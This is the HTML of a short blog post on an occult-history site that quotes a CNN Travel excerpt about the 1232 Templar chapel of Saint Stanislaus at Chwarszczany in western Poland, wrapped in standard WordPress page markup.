

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/the-knights-templar-in-poland/
body_size: 11264
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>The Knights Templar in Poland &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; The Knights Templar in Poland Comments Feed" href="https://zeroequalstwo.net/the-knights-templar-in-poland/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg"><meta property="og:image:width" content="634"><meta property="og:image:height" content="357"><meta property="og:image:alt" content="Polish Templar chapel"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="CNN Travel recently ran an article about the presence of the Knights Templar in Western Poland. An excerpt of the article reads: &quot;It&#039;s here [Chwarszczany] that the Templars established a place of worship. &quot;Constructed of red bricks on a base of granite, the chapel of Saint Stanislaus was built in 1232 on a secluded spot...."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="The Knights Templar in Poland"><meta property="og:url" content="https://zeroequalstwo.net/the-knights-templar-in-poland/"><meta property="og:updated_time" content="2020-09-22T16:53:22-04:00">
<meta property="article:published_time" content="2020-09-22T20:53:22+00:00"><meta property="article:modified_time" content="2020-09-22T20:53:22+00:00"><meta property="article:section" content="Occult History"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg"><meta property="twitter:image:alt" content="Polish Templar chapel"><meta property="twitter:title" content="The Knights Templar in Poland"><meta property="twitter:description" content="CNN Travel recently ran an article about the presence of the Knights Templar in Western Poland. An excerpt of the article reads: &quot;It&#039;s here [Chwarszczany] that the Templars established a place of..."><meta property="twitter:url" content="https://zeroequalstwo.net/the-knights-templar-in-poland/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg"><meta itemprop="name" content="The Knights Templar in Poland"><meta itemprop="description" content="CNN Travel recently ran an article about the presence of the Knights Templar in Western Poland. An excerpt of the article reads: &quot;It&#039;s here [Chwarszczany] that the Templars established a place of worship. &quot;Constructed of red bricks on a base of granite, the chapel of Saint Stanislaus was built in 1232 on a secluded spot...."><meta itemprop="datePublished" content="2020-09-22"><meta itemprop="dateModified" content="2020-09-22T20:53:22+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/22317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/the-knights-templar-in-poland/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=22317' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fthe-knights-templar-in-poland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fthe-knights-templar-in-poland%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-22317 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-22317" class="clearfix post-22317 post type-post status-publish format-standard has-post-thumbnail hentry category-occulthistory">
	<header class="entry-header">
		<h1 class="entry-title">The Knights Templar in Poland</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-knights-templar-in-poland/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-22T16:53:22-04:00">September 22, 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-knights-templar-in-poland/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="634" height="357" src="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg 634w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel-300x169.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel-628x354.jpg 628w" sizes="(max-width: 634px) 100vw, 634px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>CNN Travel recently ran an article about the presence of the Knights Templar in Western Poland. An excerpt of the article reads:</p>
<div class="Paragraph__component">&#8220;It&#8217;s here [Chwarszczany] that the Templars established a place of worship.</div>
<div></div>
<div class="Paragraph__component">&#8220;Constructed of red bricks on a base of granite, the chapel of Saint Stanislaus was built in 1232 on a secluded spot.</div>
<div></div>
<div class="Paragraph__component">&#8220;The chapel is laid out according to the Rule of the Templars, an intricate codex that the knights obeyed under fear of banishment from the brotherhood. The building&#8217;s appearance is defensive, its tall walls built to withstand attack, as well as the ravages of time.&#8221;</div>
<p><a href="https://www.cnn.com/travel/article/knights-templar-holy-grail-poland/index.html">https://www.cnn.com/travel/article/knights-templar-holy-grail-poland/index.html</a>.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-22318" src="http://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel-300x169.jpg" alt="" width="300" height="169" srcset="https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel-300x169.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel-628x354.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2020/09/Polish-Templar-chapel.jpg 634w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a></span>	<!-- .entry-meta --></footer>
<!-- #post-22317 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/bespoke-spirits/" rel="prev"><span class="meta-nav">&larr;</span> Bespoke Spirits</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/22324-2/" rel="next">BBC Mini Documentary on Polyamory at the Oneida Community <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-knights-templar-in-poland/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22317' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e23ac7b12a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/the-latest-literalist-buncombe/">The Latest Literalist Buncombe</a>
											<span class="post-date">December 29, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/paracelsuss-practice-of-the-inner-stars/">Paracelsus&#8217;s Practice of the Inner Stars</a>
											<span class="post-date">December 26, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/collection-of-obscure-16-18th-century-grimoires/">Collection of Obscure 16-18th Century Grimoires</a>
											<span class="post-date">December 22, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/surrealism-at-100-exhibit-in-philadelphia/">Surrealism at 100 Exhibit in Philadelphia</a>
											<span class="post-date">December 19, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/conjuring-the-arab-magician/">Conjuring the Arab Magician</a>
											<span class="post-date">December 18, 2025</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (927)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
